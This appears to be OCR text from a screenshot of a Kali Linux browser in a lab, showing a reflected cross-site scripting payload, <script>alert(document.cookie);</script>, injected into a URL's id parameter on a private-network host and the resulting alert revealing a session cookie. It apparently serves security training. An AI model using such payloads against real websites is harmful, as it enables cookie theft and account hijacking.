 192.168.56.107/opus-details.php?id=<script>alert(document.cookie);</script>
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo... Greenbone Security As...
192.168.56.107
cookie=U2FsdGVkX193yTOKOucUbHeDp1Wxd5r7YkoM8daRtj0rjABqGu
Q6Mx28N1VbBSZt
OK